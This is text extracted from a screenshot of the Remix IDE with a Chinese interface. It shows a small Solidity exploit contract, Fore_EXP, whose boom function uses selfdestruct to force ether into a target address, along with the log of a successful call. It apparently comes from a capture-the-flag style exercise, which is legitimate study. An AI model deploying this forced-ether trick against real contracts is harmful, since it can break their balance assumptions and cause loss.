 AI
部署 & 发交易
以太币数量
0
Wei
合约
Fore_EXP - Fore_EXP.sol
evm 版本: london
部署
发布到 IPFS
At Address
加载此地址的合约
已记录的交易 17 i
已部署的合约 1
FORE_EXP AT 0XE2C...C1C8A
余额: 0 ETH
boom
0x51f07b6df9464FdB45F0
低级交互
i
CALLDATA
Transact
Compiled
Fore_EXP.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 contract Fore_EXP {
5 constructor() payable {} 56081 gas 56000 gas
6
7 function boom(address payable target) external { undefined gas
8 selfdestruct(target);
9 }
10 }
0
监听所有交易
按交易哈希或地址搜索
状态 0x1 交易已打包且执行成功
交易哈希 0xe97bbdd3210c927f00a9e03e7685df826c30ce556c7eca708a916f6797c46d17
区块哈希 0xba45c6ebb0fa69428c84094f7f94ac16ac6e3ca55fc7659db9aecb49c7e0dcb3
区块号 9334299
from 0xFa1490340AAA139B8402d13c9f54e6738EF22bC3
to Fore_EXP.boom(address) 0xe2cdfaa3cc50b3469993f8a018b301232b4c1c8a
gas 29812 gas
交易成本 29463 gas
输入 0x668...1c43d
解码输入 {
"address target": "0x51f07b6df9464FdB45F0fA3dB8276b3bbF71c43d"
}
>